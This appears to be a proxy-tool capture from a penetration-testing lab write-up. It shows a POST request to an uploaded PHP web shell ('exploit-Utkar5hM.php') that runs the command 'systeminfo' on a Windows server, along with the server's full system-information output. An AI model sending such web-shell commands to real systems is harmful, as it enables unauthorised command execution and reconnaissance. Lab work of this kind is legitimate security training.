 Request
Pretty Raw Hex
\n
1 POST /web/exploit-Utkar5hM.php HTTP/1.1
2 Host: 10.200.84.150
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.200.84.150
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.115 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10
11 a=systeminfo
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Jul 2022 19:24:28 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_wsgi/3.3 Python/2.7.2 PHP/
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 2307
6 Content-Type: text/html
7
8 "
9 Host Name: GIT-SERV
10 OS Name: Microsoft Windows Server 2019 Standard
11 OS Version: 10.0.17763 N/A Build 17763
12 OS Manufacturer: Microsoft Corporation
13 OS Configuration: Standalone Server
14 OS Build Type: Multiprocessor Free
15 Registered Owner: Windows User
16 Registered Organization:
17 Product ID: 00429-70000-00000-AA159
18 Original Install Date: 08/11/2020, 13:19:49
19 System Boot Time: 02/07/2022, 19:44:46
20 System Manufacturer: Xen
21 System Model: HVM domU
22 System Type: x64-based PC
23 Processor(s): 1 Processor(s) Installed.
24 [01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2400 Mhz
25 BIOS Version: Xen 4.11.amazon, 24/08/2006
26 Windows Directory: C:\Windows
27 System Directory: C:\Windows\system32
28 Boot Device: \Device\HarddiskVolume1
29 System Locale: en-gb;English (United Kingdom)
30 Input Locale: en-gb;English (United Kingdom)
31 Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
32 Total Physical Memory: 2,048 MB
33 Available Physical Memory: 1,286 MB
34 Virtual Memory: Max Size: 2,432 MB
35 Virtual Memory: Available: 1,783 MB
36 Virtual Memory: In Use: 649 MB
37 Page File Location(s): C:\pagefile.sys
38 Domain: WORKGROUP
Search...